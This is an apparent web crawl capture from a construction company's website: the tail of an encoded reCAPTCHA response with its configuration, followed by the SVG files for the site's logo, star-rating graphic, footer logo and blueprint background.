ClX/DqMKOwq/DsMKnwqxnwrrCl0BhJsO0w7lXwqA/w4hdw53CmsKzF8KhworDr8KGd2oxTgHDpVVJEcKHwqAOd3MjVG7DkXPDgMK5w60qDcK/w7UvZMO8w7jDtMKEQsKawptkwphSw6zCqVLCqQrDksO0LsKRScK3wpTDn05ecVsWwqfCoMO2ccO9wq0uM8OSPx7Dg8K4w4vCpgLCo8KOw6PDuMOLNMO4TyFdQ8KnHQsjwqJ+w7/DnS99wo5ow609Zw/Cq8OzwqM7TsOWwrfCkwBINcObwrDDgmXCpXEzw4klwp0XAMKnYnouwr/DrcKXGF5mwrYUw6bDpmhywrbCkSAgXDfCsy4UbsKcw6DDumw4EMKccWYcOMOfKT0Gw5TCrMKvLDbCmMOQwpPDhlMtwrDDvcKww6pRwq3CocKBAsObET5Kwq/DqDjDuHVtwqTCjhJhwqTDmMKacVIHN8OtBg9iX03DjsKlV8KVwqvCn8OTTnFnwqlvLsOXV8OyJsOoH8O8NcO5wrjDusO4NmXClgVww5HCrsK/b8KHw6BLw6bDvcO1Ah9sUcOJw4fDqMOEDwBtcsO7wpAkw6LDt23DnMOBwptdV8KSTcO+BMKuwovCvMO7fGJQw5Vvw7EAwpnCrHnCnMKZCcOOw6XDlnkKwq5iwqZ+wp1AwpzDgV3DuFTCnnZTw4fDvcOpwoLDi3bCj8Ojw5zDhWvDji/DuSLCkcOdZ1TCnUDDnsK/w4zDh8KcEsO2dsKtKMKABsKpw63DmsOdwpPCkx1+Ij1eVSpGKcKgWcOhwqnDncOXwogcwqbCt2FqPcKMEzIWNsOEUxRXw7guwqQAPMKPccOqCsKCb8OzKsK7w40vWn/Ct8OIw5khbcKJwop0wpfCvX/Cv8Ozw6rCm8Kzw7bDq8Onw7YKwroKZMK0wr9jaw/DicO5IMKuwoELwrrCtnHDnsKtw6zDvGbDssOUKktnw6TDjy4NUxVMYVVgKzFWw7jDt1h7K8OIbcKRBQc3ZcKUw7zDpFVsVHTCkSVsR3cNL3/CplbDtA7ClCrCm8K/[base64]/DvwHDncKvwo/DicO2QMObwq/CvMOgQcKWwrXDpcO1ecOEwq5fK8KBwrzCtMOAYMO3GsOsHg3DrXguw5Vsw4PCmsKEFcKvw6zDqEphwrjCusOzwrRxZHHCqsOJa8K6wobCu3PCvTdkwpUKwowaw4xHCyHCk2cowqbCrsOLRMKABT/[base64]/[base64]/w78saSjChRkIR8KzGMKzw6VQwrzCqsOZJMOvw7jDqn/[base64]/CgyvCsB3ChMODw6HDo8OZD8OxFMO6w7lvKMOBIcKZw5YUf3bCsmvDnsO5w4rDvVYFHMKMw6kfa1sUXhsBw6nCuxLCijgvF0LDsgHCmMKAw6zCgMO7w4/CsmRIwprDi0fDjcK4w5DDvV4Zw7taDMKMw4bCkRgXwp/DsMKdw4l9woPCvnXDt0/[base64]/CvMKaASkzRsObworDlwnDjXRnKsKPbmXCjsKzf2MJY8OFw43Dr8OZNRB4woXDnB/[base64]/CusO+JlHDvsKZw79uazJ1w6dbwpjClsOiw7AEGcOywoPCgxXDthVvYsOCwp9lJ8KAYl3DjsKbwotwwqbCiMODUh/DmcOXw4IFw4Zxw5zCtQERSsKxOyRvdWbCn8K8KgAowpnDj8KFI8O4w5rCoj8aA8K0PcKkw4HCizQuA3TChRxpZ8K6N8KJw7hNCTXCpsOEHA5BUVd3bzBvS8O2M0nDnS7DuG1rwpnChkxew5QDwq3CoU3DqwReI3fDpMOGZmPCkUQYw5/DuWHChMO7csK9LCJXw5vDmFDCmm1Qw73Cj8KJNcORKMOuwobDh8OVRlIHGHnCtcOlPz7DrMKDMcK+SsKyZ3PCukJZwqjDnmXCv0DDoTY2w7nDjcK8wrbDv1xwYsOnw7QGPQBcwpxTw4l3GsOow5N0wr5XfllHwrx/[base64]/[base64]/[base64]/[base64]/[base64]/KD/DpkRLw6pdwp3Ci8KlwpnCmFdnF8Kyw6vDucK6SsOFI8O2wrcewqDChMKXO8OhYcKyNsKEYGPCvQdnwqXDp8KOw5fCmwrCg8O/wrxkIlHDjktdw5kjXgjCjwnDjcOYYANXEcKIasKhwonDrB1dw7LCgWvDjwLDi8KHwrBzVwTCrMKoUzhLwoYBw74uw7nCk8KZWihgwqXCvsKTw7AYamfDnMO3w4nDhUZswpXDssKwOEdSS8O4MMOBw5jDlS/DqsOkwoDCj8O7OsO0T8OgX8KXw6XDtmjCuXVGwonDsUwREG5Vwr4DNDEJwqLDkXjDv8KqUMOaX8OoLsOFwoXCrMO9YsOhwqXDucOLesOZwqnDlcKKLSPDrQrDoHzDuR95cQ1EwonDtR3CscOIw6HCgcOwwq5vP8K0wrV9CiVfwrEpwoRTwr/DqgATwovCjBQOEcOawrXCrcKcX03Ci8O7KMODAcKtLToBakvCjsKeS8KfwqpNwrjCthNVw7lvw7nCkMODQEFkNzkmwoHCriDCh2fDrU3ChsOqQMKiw6TDoHHDo8K4V0/DjiRgwpVkYcK9wqDDrMOADMODw73CrcK5B17CsWfCjE/CtXTDtlkxw50CYsOfRsKiw4w/ccKswpPCmsKgw7NKVVPDp8KFQk1bGsO6a8O7UBjChmvCkMOhw7AaLl/[base64]/[base64]/DjgU4w4jDn3IgGcO3RsK2wq/DhsKmwqDDvMKcwrovQ8OEwpTChsK/[base64]/Cu8KnMsOFUcK0w4rDunPDpiZSwrLCqcKNw4IZwoIxwqvClsO0MxjDik8OBlbClWjCm0rChiJQfh/CtMKHGxF5wrnClG3DpsOPKcKaPlBdRMOvRMKew5XCkX3CqcKHC8Osw5PChMOSw5sZIgPDs8KQw7xRw6LDpsOpCMKZXcOEwpLDmcOcwpksXMOCSsK3asOkwocyw59yRGVnfRvClsOnI0bDpsO+w7RLw6nDjsOUZD/DlV9tw6TCmzoTb2wFF8O4csKhXjBJwrjDoidGw5rCr3MFIsKTMFfDtMOhw5UuwrkLwr8Tw4HCoMOWwq3CtEbCs15Dw5YtVcOgTWTDmMOoMMOpLxPDjAEUw5bCmn3Cv8ORw4/[base64]/DrCYYL8KeNsKkwpLDt2LCuyVvaQTDigUmw6Edwqpnw7jCgjPChsOhDmPCi8KKw7AbO8KbwoTCp0rDu8KQw6YQw4JzAMO/[base64]/[base64]/wpDDghkRCiEpw5fDtcOsEGlHw4lEMwIHBhzDlj0hwo/DscO/HUUcdGwVw4DCgg3ChBTCnsKfw4rDjgdJw55dw7kYIcO0w6/[base64]/DiERXLxsFQFg/wp0nHxYUcmnDksKKw4TDn2fCk1LDnj3DlCRtIyUvQsOEwp/DphtDZ8KMw4x7wqbDhsO7w49fwphsAMOQYcKWLinCi8Kcw70rMsKow445wprDnzjCs8KpAyrDqlJzWVfCq8O0TcOowpoRw4nCksKAw6HDgsO3P8OtwoILwqzDoS/[base64]/DmgUzw64yBMORwpAvwpQkCFPCicKjw50Hwr3DrgHCo3RUOnHDt8O6Bygtwp00wr8paRDDs0rDvMK6w64kwqrDvEI8wrU3woJEG0/CgsKBwpYjwr8Tw456w4FQwpZOwpUUSiMTwp7Dtw/DjcOewr3CpEh9G8KCw6fCmMKxLUdLCwjCr8OAVDXDr8KoTsOSw7HCjydUPcOrwoAtCMODw6N/VMOQAcKxVzBowqfDqcKlwrPCj25ywr99wp/CjWbDn8KDYWhCw4xTw4BtDzfCpsOMelHCgDIIwp8Bw4kZSMO/eiEIwpXCnsKRKcKpw6Vhw5R7UxwaYhjDhncTVcOJSzvDgsOJSMKReXoOMcOgJMOew5vDrDLDmMOCw6x/\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,150],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.balbesconstruction.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z0cA9LsgnoBP6Ef48up7uGILjAOXLQK9XQ0TaQopPuU\\u003d\x22,1,0,null,1,1769018745140,0,0,[148],null,[202,130,217,204,83],\x22RC-_3UeETwCkS5nBA\x22,null,null,null,null,null,\x220dAFcWeA7A0y8LpxKBxJlvSQwoEPUTrvQFdNNN3qfpdjrBEffLu644PJtQgvFWwppfjHakJ-fiecb86_69hi62sa7um78sInDDVA\x22,1769101545209]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balbesconstruction.com/images/logo.svg
body_size: 5247
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="295" height="149" viewBox="0 0 295 149"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 349 177"><image width="349" height="177" xlink:href="[data-uri]"/></pattern></defs><path id="logo" fill="url(#pattern)" d="M0 0h295v149H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balbesconstruction.com/images/rating.svg
body_size: 109
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124.101" height="20" viewBox="0 0 124.101 20"><g id="Group_429" data-name="Group 429" transform="translate(-107.48 -356.163)" fill="#238b32"><path id="Path_125" data-name="Path 125" d="M117.157 356.163l2.99 6.584 6.687 1.056-4.834 5.123 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.842-5.126 6.687-1.056z"/><path id="Path_126" data-name="Path 126" d="M487.8 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.841-5.128 6.687-1.056z" transform="translate(-344.453)"/><path id="Path_127" data-name="Path 127" d="M858.437 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.128 6.687-1.056z" transform="translate(-688.907)"/><path id="Path_128" data-name="Path 128" d="M1229.077 356.163l2.99 6.584 6.687 1.056-4.839 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.837-5.128 6.687-1.056z" transform="translate(-1033.36)"/><path id="Path_129" data-name="Path 129" d="M1599.717 356.163l2.99 6.584 6.687 1.056-4.838 5.125 1.142 7.236-5.981-3.416-5.981 3.416 1.142-7.236-4.838-5.125 6.687-1.056z" transform="translate(-1377.813)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balbesconstruction.com/images/footer-logo.svg
body_size: 5247
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="238" height="121" viewBox="0 0 238 121"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 349 177"><image width="349" height="177" xlink:href="[data-uri]"/></pattern></defs><path id="logo" fill="url(#pattern)" d="M0 0h238v121H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balbesconstruction.com/images/sub-before.svg
body_size: 18894
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="383" height="442" viewBox="0 0 383 442"><defs><clipPath id="clip-path"><path fill="none" d="M0 0h383v442H0z"/></clipPath></defs><g id="Repeat_Grid_2" data-name="Repeat Grid 2" clip-path="url(#clip-path)"><g transform="translate(0 -127)"><image id="green-blueprint" width="442" height="442" transform="translate(0 127)" opacity=".437" xlink:href="[data-uri]"/></g></g></svg>